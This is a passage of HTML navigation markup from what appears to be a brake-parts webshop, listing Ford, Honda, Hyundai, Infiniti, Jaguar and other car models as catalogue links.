																	<li><a href="https://b2c.mosa-frein.be/en/155040-fiesta-saloon">FIESTA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155043-fiesta-v-jh-jd">FIESTA V (JH_, JD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156299-fiesta-v-van">FIESTA V Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161731-fiesta-vi-cb1-ccn">FIESTA VI (CB1, CCN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161778-fiesta-vi-van">FIESTA VI Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171451-fiesta-vii-hj-hf">FIESTA VII (HJ, HF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151818-focus-daw-dbw">FOCUS (DAW, DBW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155064-focus-box-body-estate-dnw">FOCUS Box Body/Estate (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171476-focus-c-max-dm2">FOCUS C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155077-focus-i-saloon-dfw">FOCUS I Saloon (DFW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155092-focus-i-turnier-dnw">FOCUS I Turnier (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160265-focus-ii-da-hcp-dp">FOCUS II (DA_, HCP, DP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171567-focus-ii-cabriolet">FOCUS II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171574-focus-ii-saloon-db-fch-dh">FOCUS II Saloon (DB_, FCH, DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171595-focus-ii-turnier-da-ffs-ds">FOCUS II Turnier (DA_, FFS, DS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160912-focus-iii">FOCUS III </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160955-focus-iii-saloon">FOCUS III Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160988-focus-iii-turnier">FOCUS III Turnier </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171677-focus-iv-hn">FOCUS IV (HN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171692-focus-iv-saloon-hm">FOCUS IV Saloon (HM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171699-focus-iv-turnier-hp">FOCUS IV Turnier (HP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156310-fusion-ju">FUSION (JU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158215-galaxy-wa6">GALAXY (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171747-galaxy-i-wgr">GALAXY I (WGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171760-galaxy-ii-wa6">GALAXY II (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171781-galaxy-iii-ck">GALAXY III (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161025-grand-c-max-dxa-cb7-dxa-ceu">GRAND C-MAX (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156325-ka-rb">KA (RB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171808-ka-ru8">KA (RU8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161040-ka-uk-fk">KA+ (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171816-ka-iii-uk-fk">KA+ III (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171821-ka-iii-saloon-tk-fk-figo">KA+ III Saloon (TK, FK) | FIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161047-ka-saloon-tk-fk">KA+ Saloon (TK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161312-kuga-i">KUGA I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161054-kuga-ii-dm2-escape">KUGA II (DM2) | ESCAPE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161075-kuga-ii-van">KUGA II VAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171841-maverick-uds-uns">MAVERICK (UDS, UNS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171852-mondeo-i-gbp">MONDEO I (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171863-mondeo-i-saloon-gbp">MONDEO I Saloon (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171874-mondeo-i-turnier-bnp">MONDEO I Turnier (BNP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171885-mondeo-ii-bap">MONDEO II (BAP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171900-mondeo-ii-saloon-bfp">MONDEO II Saloon (BFP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171929-mondeo-iii-b5y">MONDEO III (B5Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171946-mondeo-iii-saloon-b4y">MONDEO III Saloon (B4Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171963-mondeo-iii-turnier-bwy">MONDEO III Turnier (BWY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158236-mondeo-iv-ba7">MONDEO IV (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158267-mondeo-iv-saloon-ba7">MONDEO IV Saloon (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158298-mondeo-iv-turnier-ba7">MONDEO IV Turnier (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172028-mondeo-v-saloon-cd-fusion">MONDEO V Saloon (CD) | FUSION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172035-mondeo-v-schragheck-ce">MONDEO V Schrägheck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172050-mondeo-v-turnier-cf">MONDEO V Turnier (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172065-orion-ii-aff">ORION II (AFF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172070-orion-iii-gal">ORION III (GAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156328-puma-ec">PUMA (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172089-puma-j2k-cf7">PUMA (J2K, CF7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172094-ranger-tke">RANGER (TKE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172101-scorpio-ii-gfr-ggr">SCORPIO II (GFR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172112-scorpio-ii-turnier-gnr-ggr">SCORPIO II Turnier (GNR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172123-sierra-i-schragheck-gbc">SIERRA I Schrägheck (GBC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172138-sierra-ii-gbg-gb4">SIERRA II (GBG, GB4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172171-sierra-ii-schragheck-gbc-gbg">SIERRA II Schrägheck (GBC, GBG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172204-sierra-ii-turnier-bng">SIERRA II Turnier (BNG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172237-sierra-turnier-bnc">SIERRA Turnier (BNC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172254-s-max-cj-wa6">S-MAX (CJ, WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158335-s-max-wa6">S-MAX (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156337-street-ka-rl2">STREET KA (RL2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157471-tourneo-connect">TOURNEO CONNECT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161080-tourneo-connect-grand-tourneo-connect-v408-grossraumlimousi">TOURNEO CONNECT / GRAND TOURNEO CONNECT V408 Großraumlimousi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172285-tourneo-courier-b460-grossraumlimousine">TOURNEO COURIER B460 Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172292-tourneo-custom-v362-bus-f3">TOURNEO CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172297-transit-bus-fd-fb-fs-fz-fc-">TRANSIT Bus (FD_ _, FB_ _, FS_ _, FZ_ _, FC_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157478-transit-connect-p65-p70-p80">TRANSIT CONNECT (P65_, P70_, P80_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161089-transit-connect-grossraumlimousine">TRANSIT CONNECT Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172336-transit-custom-v362-bus-f3">TRANSIT CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172339-transit-custom-v362-kasten-fy-fz">TRANSIT CUSTOM V362 Kasten (FY, FZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172344-transit-kasten-fa-">TRANSIT Kasten (FA_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172369-transit-pritsche-fahrgestell-fm-fn-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172382-transit-pritsche-fahrgestell-fm-fn-ff-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _, FF_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172393-transit-tourneo-bus">TRANSIT TOURNEO Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172396-transit-v363-bus-fad-fbd">TRANSIT V363 Bus (FAD, FBD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172403-transit-v363-kasten-fcd-fdd">TRANSIT V363 Kasten (FCD, FDD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172412-transit-v363-pritsche-fahrgestell-fed-ffd">TRANSIT V363 Pritsche/Fahrgestell (FED, FFD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155111-ford-usa">FORD USA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156340-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172422-edge">EDGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155112-focus">FOCUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172426-mustang-cabriolet">MUSTANG Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172435-mustang-coupe">MUSTANG Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172446-probe-ii-ecp">PROBE II (ECP) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154929-holden">HOLDEN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157487-astra-cabriolet-ts">ASTRA Cabriolet (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157490-astra-hatchback-ts">ASTRA Hatchback (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157495-astra-saloon-ts">ASTRA Saloon (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157498-barina-hatchback-xc">BARINA Hatchback (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157501-combo-box-xc">COMBO Box (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154930-commodore-estate-ve">COMMODORE Estate (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154937-commodore-pickup-ve">COMMODORE Pickup (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154946-commodore-saloon-ve">COMMODORE Saloon (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157506-zafira-tt">ZAFIRA (TT) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151295-honda">HONDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172467-accord-iv-cb">ACCORD IV (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153102-accord-iv-aerodeck-cb">ACCORD IV Aerodeck (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172477-accord-iv-coupe-cb-cc">ACCORD IV Coupe (CB, CC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153109-accord-v-cc-cd">ACCORD V (CC, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153112-accord-v-ce-cf-cd">ACCORD V (CE, CF_, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153121-accord-v-aerodeck-ce">ACCORD V Aerodeck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153126-accord-v-coupe-cd">ACCORD V Coupe (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153131-accord-vi-ck-cg-ch-cf">ACCORD VI (CK, CG, CH, CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153136-accord-vi-aerodeck-cf">ACCORD VI Aerodeck (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153139-accord-vi-coupe-cg">ACCORD VI Coupe (CG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172508-accord-vi-hatchback-ch-cl">ACCORD VI Hatchback (CH, CL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153261-accord-vii-cl-cn">ACCORD VII (CL, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172523-accord-vii-cl-cn-accord-euro">ACCORD VII (CL, CN) | ACCORD EURO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153278-accord-vii-cm">ACCORD VII (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153285-accord-vii-tourer-cm-cn">ACCORD VII Tourer (CM, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172540-accord-viii-kombi-cw">ACCORD VIII Kombi (CW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163209-city-saloon-gm4-gm5-gm6-gm9-gm7">CITY Saloon (GM4, GM5, GM6, GM9, GM7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172553-civic-iv-hatchback-ec-ed-ee">CIVIC IV Hatchback (EC, ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154949-civic-ix-fk">CIVIC IX (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172565-civic-ix-saloon-fb">CIVIC IX Saloon (FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172568-civic-ix-tourer-fk">CIVIC IX Tourer (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151661-civic-v-coupe-ej">CIVIC V Coupe (EJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151664-civic-v-hatchback-eg">CIVIC V Hatchback (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172583-civic-v-saloon-eg-eh">CIVIC V Saloon (EG, EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153148-civic-vi-aerodeck-mb-mc">CIVIC VI Aerodeck (MB, MC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172599-civic-vi-coupe-ej-em1">CIVIC VI Coupe (EJ, EM1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153151-civic-vi-fastback-ma-mb">CIVIC VI Fastback (MA, MB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153156-civic-vi-hatchback-ej-ek">CIVIC VI Hatchback (EJ, EK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172637-civic-vi-saloon-ej-ek-integra-sj">CIVIC VI Saloon (EJ, EK) | INTEGRA SJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153292-civic-vii-coupe-em2">CIVIC VII Coupe (EM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155662-civic-vii-hatchback-eu-ep-ev">CIVIC VII Hatchback (EU, EP, EV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153299-civic-vii-saloon-es-et">CIVIC VII Saloon (ES, ET) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172668-civic-vii-saloon-es-et-civic-ferio">CIVIC VII Saloon (ES, ET) | CIVIC FERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155665-civic-viii-hatchback-fn-fk">CIVIC VIII Hatchback (FN, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153312-civic-viii-saloon-fd-fa">CIVIC VIII Saloon (FD, FA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172694-civic-x-saloon-fc">CIVIC X Saloon (FC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154952-civic-x-schragheck-fc-fk">CIVIC X Schrägheck (FC_, FK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153159-cr-v-i-rd">CR-V I (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153321-cr-v-ii-rd">CR-V II (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172715-cr-v-iii-re">CR-V III (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172724-cr-v-iv-rm">CR-V IV (RM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172735-cr-v-v-rw-rt">CR-V V (RW_, RT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151296-crx-ii-ed-ee">CRX II (ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172743-crx-iii-eh-eg-civic-del-sol">CRX III (EH, EG) | CIVIC del Sol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153326-cr-z-zf">CR-Z (ZF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163233-freed-i-gb3-gb4-gp3">FREED I (GB3, GB4, GP3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163240-freed-ii-gb5-gb6-gb7-gb8">FREED II (GB5, GB6, GB7, GB8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153329-fr-v-be">FR-V (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172765-fr-v-be-edix">FR-V (BE) | EDIX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153166-hr-v-gh">HR-V (GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172776-hr-v-ru">HR-V (RU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163247-insight-ze">INSIGHT (ZE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153171-integra-coupe-dc2-dc4">INTEGRA Coupe (DC2, DC4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153178-integra-coupe-dc5">INTEGRA Coupe (DC5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172794-jazz-ii-gd-ge3-ge2-fit">JAZZ II (GD_, GE3, GE2) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163252-jazz-iii-ge-gg-gp-za">JAZZ III (GE_, GG_, GP_, ZA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163267-jazz-iv-gk">JAZZ IV (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172813-jazz-iv-gk-fit">JAZZ IV (GK_) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153183-legend-ii-ka">LEGEND II (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153186-legend-ii-coupe-ka">LEGEND II Coupe (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153189-legend-iii-ka">LEGEND III (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153194-legend-iv-kb">LEGEND IV (KB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153197-nsx-i-cabriolet-na">NSX I Cabriolet (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153202-nsx-i-coupe-na">NSX I Coupe (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153207-odyssey-rl1-ra6-ra">ODYSSEY (RL1, RA6, RA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153212-prelude-iv-bb">PRELUDE IV (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153219-prelude-v-bb">PRELUDE V (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153345-s2000-ap">S2000 (AP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153222-shuttle-ra">SHUTTLE (RA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163282-shuttle-estate-gp7-gp8-gk8-gk9">SHUTTLE Estate (GP7, GP8, GK8, GK9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153227-smx">SMX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153230-stepwgn-la-rf-ua-rf">STEPWGN (LA-RF_, UA-RF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153358-stream-rn">STREAM (RN) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155911-hyundai">HYUNDAI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172847-accent-iii-mc-verna">ACCENT III (MC) | VERNA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172854-accent-iv-saloon-rb-accent-i25-solaris-i25-accent">ACCENT IV Saloon (RB) | ACCENT i25 | SOLARIS | i25 ACCENT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172865-atos-mx-amica-atoz">ATOS (MX) | AMICA / ATOZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155912-coupe-gk">COUPE (GK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155921-coupe-rd">COUPE (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155936-elantra-xd">ELANTRA (XD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155955-elantra-iii-xd-avante">ELANTRA III (XD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155968-elantra-saloon-hd">ELANTRA Saloon (HD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172911-getz-tb-click">GETZ (TB) | CLICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172928-grand-santa-fe-maxcruz">GRAND SANTA FÉ | MAXCRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172933-grandeur-tg">GRANDEUR (TG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172936-h-1-starex-bus-a1-satellite-h200">H-1 / STAREX Bus (A1) | SATELLITE | H200 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172939-h-1-cargo-tq-iload-i800-h300-grand-starex">H-1 Cargo (TQ) | iLOAD | i800 | H300 | GRAND STAREX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172944-h-1-travel-tq-starex-grand-starex-i800-montana-imax">H-1 Travel (TQ) | STAREX / GRAND STAREX | i800 | MONTANA | iMAX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172951-i10-i-pa">i10 I (PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172964-i10-ii-ba-ia-grand-i10">i10 II (BA, IA) | GRAND i10 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172973-i10-iii-ac3-ai3">i10 III (AC3, AI3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172980-i20-active-ib-gb-i20-cross">i20 ACTIVE (IB, GB) | i20 CROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172987-i20-i-pb-pbt">i20 I (PB, PBT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173004-i20-ii-gb-ib">i20 II (GB, IB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173017-i20-ii-coupe-gb">i20 II Coupe (GB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173028-i30-fd-avante">i30 (FD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173045-i30-gd">i30 (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173064-i30-pde-pd-pden">i30 (PDE, PD, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173075-i30-coupe">i30 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173092-i30-fastback-pde-pden">i30 FASTBACK (PDE, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173101-i30-kombi-fd">i30 Kombi (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173118-i30-kombi-gd">i30 Kombi (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173137-i30-kombi-pde">i30 Kombi (PDE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173146-i40-i-vf">i40 I (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173157-i40-i-cw-vf">i40 I CW (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173168-ioniq-ae">IONIQ (AE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173173-ix20-jc">ix20 (JC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173184-ix35-lm-el-elh-tucson">ix35 (LM, EL, ELH) | TUCSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173203-ix55-veracruz">ix55 | VERACRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173208-kona-os-ose-osi-kauai">KONA (OS, OSE, OSI) | KAUAI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155971-lantra-i-j-1">LANTRA I (J-1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155978-lantra-ii-j-2">LANTRA II (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155993-lantra-ii-estate-j-2">LANTRA II Estate (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173236-matrix-fc-elantra-lavita-lavita">MATRIX (FC) | ELANTRA LAVITA | LAVITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173245-nexo">NEXO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173248-santa-fe-i-sm">SANTA FÉ I (SM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173257-santa-fe-ii-cm">SANTA FÉ II (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173270-santa-fe-iii-dm-dma">SANTA FÉ III (DM, DMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173285-santa-fe-iv-tm-tma">SANTA FE IV (TM, TMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173294-sonata-v-nf-sonica">SONATA V (NF) | SONICA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156008-tiburon-coupe">TIBURON Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173311-trajet-fo-trajet-xg">TRAJET (FO) | TRAJET XG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173318-tucson-jm">TUCSON (JM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173327-tucson-tl-tle">TUCSON (TL, TLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173346-veloster-fs">VELOSTER (FS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173353-xg-xg-grandeur">XG (XG) | GRANDEUR </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162801-infiniti">INFINITI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173360-ex">EX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162802-fx">FX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173373-g-cabriolet">G Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162824-g-coupe">G Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173377-g-saloon">G Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173382-m-y51">M (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173389-q30">Q30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173398-q50">Q50 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162827-q60-coupe">Q60 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162811-q70-y51">Q70 (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173410-q70-y51-q70l">Q70 (Y51) | Q70L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173417-qx30">QX30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173422-qx50-i">QX50 I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162814-qx70">QX70 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/173434-iveco">IVECO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173435-daily-ii-kasten">DAILY II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173438-daily-ii-pritsche-fahrgestell">DAILY II Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152446-jaguar">JAGUAR </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173683-e-pace-x540">E-PACE (X540) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173696-f-pace-x761">F-PACE (X761) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173709-f-type-cabriolet-x152">F-TYPE Cabriolet (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173724-f-type-coupe-x152">F-TYPE Coupe (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173737-i-pace-x590">I-PACE (X590) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173740-s-type-ii-x200">S-TYPE II (X200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158358-xe-x760">XE (X760) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173772-xf-i-x250">XF I (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173795-xf-ii-x260">XF II (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173820-xf-sportbrake-x250">XF SPORTBRAKE (X250) </a>
